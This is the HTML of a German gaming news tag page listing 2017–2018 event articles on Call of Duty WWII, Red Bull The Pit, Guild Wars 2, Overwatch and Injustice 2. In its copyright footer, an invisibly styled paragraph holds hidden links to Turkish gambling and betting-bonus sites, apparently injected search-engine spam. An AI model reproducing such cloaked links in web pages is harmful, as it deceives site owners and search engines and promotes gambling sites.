				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2018/01/31/call-of-duty-wwii-erstes-dlc-pack-the-resistance-erschienen/" title="Call of Duty: WWII &#8211; Erstes DLC-Pack &#8222;The Resistance&#8220; erschienen">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[7][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/04/Call-of-Duty-WW2-1-810x300.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2017/04/Call-of-Duty-WW2-1-1620x600.jpg" width="810" height="300" alt="Call of Duty WW2" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[7][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/04/Call-of-Duty-WW2-1-80x80.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2017/04/Call-of-Duty-WW2-1-160x160.jpg" width="80" height="80" alt="Call of Duty WW2" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2018/01/31/call-of-duty-wwii-erstes-dlc-pack-the-resistance-erschienen/" title="Call of Duty: WWII &#8211; Erstes DLC-Pack &#8222;The Resistance&#8220; erschienen">Call of Duty: WWII &#8211; Erstes DLC-Pack &#8222;The Resistance&#8220; erschienen</a></h2>
				
			
									<div class="gp-loop-text">
						<p>Die Spieler können sich ab heute dem Widerstand anschließen, denn Call of Duty: WWII– The Resistance, das erste DLC-Pack ist ab sofort, zuerst auf PlayStation 4, erhältlich. Das DLC-Pack bietet jede Menge neuer Multiplayer-Inhalte, einschließlich drei neuer Multiplayer-Maps sowie einer brandneuen Kriegsmodus-Mission, die thematisch den Geist der Bürgersoldaten aufgreift, die im Zweiten Weltkrieg f...<a href="https://gamersplatform.de/2018/01/31/call-of-duty-wwii-erstes-dlc-pack-the-resistance-erschienen/" class="gp-read-more" title="Call of Duty: WWII &#8211; Erstes DLC-Pack &#8222;The Resistance&#8220; erschienen">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2018-01-31T18:16:09+01:00">31.01.2018</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-126188 post type-post status-publish format-standard has-post-thumbnail category-news tag-event tag-gameplay tag-koln tag-lets-play tag-multiplayer tag-red-bull tag-street-fighter tag-the-pit tag-turnier tag-zocken" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2017/10/23/luffy-und-co-dominieren-red-bull-the-pit/">
		<meta itemprop="headline" content="Luffy und Co. Dominieren RED BULL THE PIT">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2017/10/1508698650-e1508709248932.png">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2017-10-23">
		<meta itemprop="dateModified" content="2022-04-27">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2017/10/23/luffy-und-co-dominieren-red-bull-the-pit/" title="Luffy und Co. Dominieren RED BULL THE PIT">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[8][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/10/1508698650-e1508709248932-810x300.png" data-rel="https://gamersplatform.de/wp-content/uploads/2017/10/1508698650-e1508709248932-1620x600.png" width="810" height="300" alt="Luffy und Co. Dominieren RED BULL THE PIT" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[8][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/10/1508698650-e1508709248932-80x80.png" data-rel="https://gamersplatform.de/wp-content/uploads/2017/10/1508698650-e1508709248932-160x160.png" width="80" height="80" alt="Luffy und Co. Dominieren RED BULL THE PIT" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2017/10/23/luffy-und-co-dominieren-red-bull-the-pit/" title="Luffy und Co. Dominieren RED BULL THE PIT">Luffy und Co. Dominieren RED BULL THE PIT</a></h2>
				
			
									<div class="gp-loop-text">
						<p>Nach einem unvergleichlichen „3 gegen 3“-Turnier mit insgesamt 32 Teams triumphiert die Crew rund um den Franzosen Oliver „Luffy“ Hay, die sich selbst „Psycho Boobs“ taufte. Anders, als es dieser Name vermuten lässt: Im Bootshaus Köln war an diesem Wochenende kein Raum für Witzchen &#8211; Es war laut. Es war rough. Es war Red Bull The Pit. Nach einer spektakulären Gruppenphase am Vortag sollten d...<a href="https://gamersplatform.de/2017/10/23/luffy-und-co-dominieren-red-bull-the-pit/" class="gp-read-more" title="Luffy und Co. Dominieren RED BULL THE PIT">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2017-10-23T00:07:13+02:00">23.10.2017</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-126141 post type-post status-publish format-standard has-post-thumbnail category-news tag-arenanet tag-event tag-guild-wars-2 tag-halloween tag-news tag-path-of-fire tag-pc" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2017/10/18/guild-wars-2-startet-halloween-festival/">
		<meta itemprop="headline" content="Guild Wars 2 startet Halloween-Festival">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2017/09/1501270941-POF_Wallpaper_1920x1200_5-1920x1080-e1505921613306.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2017-10-18">
		<meta itemprop="dateModified" content="2017-10-18">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2017/10/18/guild-wars-2-startet-halloween-festival/" title="Guild Wars 2 startet Halloween-Festival">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[9][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/09/1501270941-POF_Wallpaper_1920x1200_5-1920x1080-e1505921613306-810x300.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2017/09/1501270941-POF_Wallpaper_1920x1200_5-1920x1080-e1505921613306-1620x600.jpg" width="810" height="300" alt="guild wars 2 path of fire 2" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[9][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/09/1501270941-POF_Wallpaper_1920x1200_5-1920x1080-e1505921613306-80x80.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2017/09/1501270941-POF_Wallpaper_1920x1200_5-1920x1080-e1505921613306-160x160.jpg" width="80" height="80" alt="guild wars 2 path of fire 2" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2017/10/18/guild-wars-2-startet-halloween-festival/" title="Guild Wars 2 startet Halloween-Festival">Guild Wars 2 startet Halloween-Festival</a></h2>
				
			
									<div class="gp-loop-text">
						<p>In Guild Wars 2 ist das jährliche Halloween-Festival: Der Schatten des Verrückten Königs gestartet. Bis zum 7. November können sich alle Spieler von Guild Wars 2 in die Festivitäten stürzen.  Folgende Ereignisse erwarten die Spieler: Die Spieler können in das Labyrinth des verrückten Königs zurückkehren – dieses Mal natürlich auch mit ihren Path of Fire-Reittieren. Doch auch die Gleitschirme aus H...<a href="https://gamersplatform.de/2017/10/18/guild-wars-2-startet-halloween-festival/" class="gp-read-more" title="Guild Wars 2 startet Halloween-Festival">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2017-10-18T17:51:19+02:00">18.10.2017</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-125919 post type-post status-publish format-standard has-post-thumbnail category-news tag-bootshaus tag-capcom tag-esport tag-event tag-freaks4ugaming tag-koln tag-pvp tag-red-bull tag-stream tag-street-fighter tag-the-pit tag-turnier tag-twitch" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2017/10/05/knallharte-street-fighter-action-bei-red-bull-the-pit/">
		<meta itemprop="headline" content="Knallharte Street Fighter-Action bei Red Bull The Pit !">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2017/10/red-bull-pit--e1507233778280.png">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2017-10-05">
		<meta itemprop="dateModified" content="2022-04-27">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2017/10/05/knallharte-street-fighter-action-bei-red-bull-the-pit/" title="Knallharte Street Fighter-Action bei Red Bull The Pit !">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[10][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/10/red-bull-pit--e1507233778280-810x300.png" data-rel="https://gamersplatform.de/wp-content/uploads/2017/10/red-bull-pit--e1507233778280-1620x600.png" width="810" height="300" alt="red bull pit" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[10][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/10/red-bull-pit--e1507233778280-80x80.png" data-rel="https://gamersplatform.de/wp-content/uploads/2017/10/red-bull-pit--e1507233778280-160x160.png" width="80" height="80" alt="red bull pit" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2017/10/05/knallharte-street-fighter-action-bei-red-bull-the-pit/" title="Knallharte Street Fighter-Action bei Red Bull The Pit !">Knallharte Street Fighter-Action bei Red Bull The Pit !</a></h2>
				
			
									<div class="gp-loop-text">
						<p>Es ist laut. Es ist rau. Es ist Red Bull The Pit. Bereits vor 30 Jahren veröffentlichte Capcom das legendäre Beat ‘Em Up-Game Street Fighter, das mittlerweile absoluten Kultstatus genießt. Anlässlich dieses Jubiläums steigt am 21. und 22. Oktober 2017 ein Event der Extraklasse, bei dem das Fighting-Game zu seinen Wurzeln zurückkehrt. In einem unvergleichlichen „3 gegen 3“ Turnier mit insgesamt 32 ...<a href="https://gamersplatform.de/2017/10/05/knallharte-street-fighter-action-bei-red-bull-the-pit/" class="gp-read-more" title="Knallharte Street Fighter-Action bei Red Bull The Pit !">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2017-10-05T22:18:29+02:00">05.10.2017</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-125642 post type-post status-publish format-standard has-post-thumbnail category-news tag-enthuellungszeremonie tag-blizzard tag-event tag-gamescom2017 tag-junkertown tag-junkrat tag-neue-karte tag-overwatch tag-roadhog" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2017/08/22/overwatch-neue-eskort-karte-junkertown/">
		<meta itemprop="headline" content="Overwatch: Neue Eskort-Karte &#8222;Junkertown&#8220;">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2017/08/junkrat-Roadhoag.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2017-08-22">
		<meta itemprop="dateModified" content="2017-08-22">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2017/08/22/overwatch-neue-eskort-karte-junkertown/" title="Overwatch: Neue Eskort-Karte &#8222;Junkertown&#8220;">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[11][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/08/junkrat-Roadhoag-810x300.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2017/08/junkrat-Roadhoag-1620x600.jpg" width="810" height="300" alt="Junkrat Roadhog Overwatch" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[11][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/08/junkrat-Roadhoag-80x80.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2017/08/junkrat-Roadhoag-160x160.jpg" width="80" height="80" alt="Junkrat Roadhog Overwatch" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2017/08/22/overwatch-neue-eskort-karte-junkertown/" title="Overwatch: Neue Eskort-Karte &#8222;Junkertown&#8220;">Overwatch: Neue Eskort-Karte &#8222;Junkertown&#8220;</a></h2>
				
			
									<div class="gp-loop-text">
						<p>Auf der gamescom 2017 veröffentlichte Blizzard zwei Videos in einem wurde die neue Karte &#8222;Junkertown&#8220; vorgestellt, dass andere zeigt einen Kurzfilm über die Karte mit Junkrat und Roadhog. Seit einiger Zeit ist bekannt das Blizzard auf der diesjährigen gamescom eine Neue Karte für ihren Helden-Shooter Overwatch präsentieren wird, gestern war es soweit und wir bekamen zum ersten mal die ...<a href="https://gamersplatform.de/2017/08/22/overwatch-neue-eskort-karte-junkertown/" class="gp-read-more" title="Overwatch: Neue Eskort-Karte &#8222;Junkertown&#8220;">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2017-08-22T10:12:30+02:00">22.08.2017</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
					
						
<section class="gp-post-item post-125600 post type-post status-publish format-standard has-post-thumbnail category-news tag-don-devil tag-donation-event tag-event tag-fight tag-gamescom tag-injustice-2 tag-spenden tag-steve-aoki tag-twitch" itemscope itemtype="https://schema.org/Blog">

	<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2017/08/16/injustice-2-steve-aoki-vs-don-diablo-live-auf-der-gamescom/">
		<meta itemprop="headline" content="Injustice 2: Steve Aoki vs. Don Diablo LIVE auf der Gamescom !">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2017/08/Injustice_2_Gamescom_Livestream_Banner-e1502902612663.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="300">		
		</div>
		<meta itemprop="author" content="GP-Christoph">			
		<meta itemprop="datePublished" content="2017-08-16">
		<meta itemprop="dateModified" content="2017-08-16">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>	
	
		<div class="gp-post-thumbnail gp-loop-featured">
		
			<div class="gp-image-above">
			
											

											
				<a href="https://gamersplatform.de/2017/08/16/injustice-2-steve-aoki-vs-don-diablo-live-auf-der-gamescom/" title="Injustice 2: Steve Aoki vs. Don Diablo LIVE auf der Gamescom !">
			
												
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[12][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/08/Injustice_2_Gamescom_Livestream_Banner-e1502902612663-810x300.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2017/08/Injustice_2_Gamescom_Livestream_Banner-e1502902612663-1620x600.jpg" width="810" height="300" alt="Injustice 2 Gamescom Livestream Banner" class="gp-post-image gp-large-image" />
					
					<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[5][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[12][self::SECTION]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2017/08/Injustice_2_Gamescom_Livestream_Banner-e1502902612663-80x80.jpg" data-rel="https://gamersplatform.de/wp-content/uploads/2017/08/Injustice_2_Gamescom_Livestream_Banner-e1502902612663-160x160.jpg" width="80" height="80" alt="Injustice 2 Gamescom Livestream Banner" class="gp-post-image gp-mobile-image" />
			
				</a>
				
			</div>	
								
		</div>

		
		
		<div class="gp-loop-content gp-image-above">

							<h2 class="gp-loop-title"><a href="https://gamersplatform.de/2017/08/16/injustice-2-steve-aoki-vs-don-diablo-live-auf-der-gamescom/" title="Injustice 2: Steve Aoki vs. Don Diablo LIVE auf der Gamescom !">Injustice 2: Steve Aoki vs. Don Diablo LIVE auf der Gamescom !</a></h2>
				
			
									<div class="gp-loop-text">
						<p>Am 23.08.17 um 12:00 werden Steve Aoki und Don Diablo in Injustice 2 Live auf der Gamescom in der Halle 9,A-052  gegeneinander antreten. Steve Aoki  Bevor Steve Aoki einer der bekanntesten DJ´s der Welt wurde, war er selbst Gamer und streamte gelegentlich auf twitch, nun gehört ihm das E-Sport Team Rogue. Dieses Team spielt Overwatch und Counter Strike: Global Offensive, im ersten &#8222;Overwatch...<a href="https://gamersplatform.de/2017/08/16/injustice-2-steve-aoki-vs-don-diablo-live-auf-der-gamescom/" class="gp-read-more" title="Injustice 2: Steve Aoki vs. Don Diablo LIVE auf der Gamescom !">[Read More]</a></p>
					</div>
				
				

			
	<div class="gp-loop-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/tifftoff/">GP-Christoph</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2017-08-16T21:33:16+02:00">16.08.2017</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
				
				
	</div>


				
		</div>
	
				
		
				
</section>
								
				</div>

				<div class="gp-pagination gp-pagination-numbers gp-standard-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://gamersplatform.de/tag/event/page/2/">2</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://gamersplatform.de/tag/event/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://gamersplatform.de/tag/event/page/2/"></a></li>
</ul>
</div>
						
		</div>
		
							
	</div>

	
	<aside id="gp-sidebar">

		
				

	</aside>


</div>


					
			<footer id="gp-footer">

				<div id="gp-footer-3d">
					<div class="gp-container">
													<span class="gp-first-widget-bend"></span>
							
					</div>		
				</div>

				
					<div id="gp-footer-widgets" class="gp-footer-larger-first-col">
			
						<div class="gp-container">

													
								
																	<div class="gp-footer-widget gp-footer-1">
										<div id="text-28" class="widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 14pt;"><a title="Kontakt" href="https://gamersplatform.de/kontakt/">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 14pt;"><a title="Impressum" href="https://gamersplatform.de/impressum/">Impressum</a></span><br />
</strong></p>
<p><span style="font-size: 14pt;"><strong><a title="Das Team" href="https://gamersplatform.de/team/">Das Team</a></strong></span></p>
<p><a title="Datenschutz-Hinweis" href="https://gamersplatform.de/datenschutz-hinweis/"><span style="font-size: 14pt;"><strong>Datenschutz-Hinweis</strong></span></a></p>
<p><span style="font-size: 14pt;"><strong><a href="https://gamersplatform.de/jobs/">Jobs</a></strong></span></p>
<p><strong><span style="font-size: 14pt;"><a title="Mediadaten" href="https://gamersplatform.de/mediadaten/">Mediadaten</a></span></strong></p>
</div>
		</div>									</div>
														
								<div class="gp-footer-cols">

																			<div class="gp-footer-widget gp-footer-2 gp-footer-half">
											<div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><h3 class="widgettitle">Verlinkt mit</h3><div class="textwidget"><p><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener">rePlaying.de</a><a title="Trailerlounge.de" href="http://playmoments.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="Truegamer.de" href="http://truegamer.de/" target="_blank" rel="noopener">Truegamer.de</a><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="WiiUNews.at" href="http://WiiUNews.at" target="_blank" rel="nofollow noopener">WiiUNews.at<br />
</a></p>
</div></div>										</div>
									
																			<div class="gp-footer-widget gp-footer-3 gp-footer-half">
											<div id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div>										</div>
									
									
															
								</div>
						
														
						</div>
				
					</div>

							
				<div id="gp-copyright">	
	
					<div class="gp-container">

						<div id="gp-copyright-text">
															Copyright © 2010-2023 Gamersplatform.de. All rights reserved.

<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">
<a target="_blank" href="https://thequalityconnection.org/" title="en iyi deneme bonusu veren siteler">en iyi deneme bonusu veren siteler</a>
 <a target="_blank" href="https://healingherald.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.aejever.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>
<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">


													</div>

																
										
					</div>
					
				</div>

			</footer>
		
		</div>

		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://gamersplatform.de/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div>
					
												
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" required /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
							<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_83"><span class="cptch_span">3</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_83" class="cptch_input cptch_shortcode" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">9</span>
					<input type="hidden" name="cptch_result" value="CIY=" /><input type="hidden" name="cptch_time" value="1769146709" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>										
																				
						</div>
						
											
						<span class="gp-login-results" data-verify="Verifying..."></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
